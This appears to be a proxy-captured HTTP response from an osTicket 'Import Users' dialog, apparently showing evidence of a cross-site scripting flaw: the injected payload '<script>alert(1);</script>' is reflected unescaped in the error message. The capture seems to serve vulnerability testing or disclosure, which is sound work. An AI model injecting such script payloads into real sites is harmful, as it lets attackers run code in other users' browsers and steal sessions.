 Import Users
HTTP Message
Request
Response
HTTP/1.1 200 OK
Date: Sun, 14 Jun 2020 18:27:38 GMT
Server: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.2.30
X-Powered-By: PHP/7.2.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: OSTSESSID=3qt9r2q2sj1hucau39ttho39q1; expires=Sun, 14-Jun-2020
18:52:51 GMT; Max-Age=1513; path=/osticket/upload/; HttpOnly
Content-Length: 2279
Keep-Alive: timeout=5, max=100
<div id="the-lookup-form">
<h3 class="drag-handle">Import Users</h3>
<b><a class="close" href="#"><i class="icon-remove-circle"></i></a></b>
<hr/>
<p id="msg_error"><script>alert(1);</script>: Unable to map header to the
object field</p><ul class="tabs" id="user-import-tabs">
<li class="active"><a href="#copy-paste"
><i class="icon-edit"></i>&nbsp;Copy Paste</a></li>
<li><a href="#upload"
Step
Continue
Drop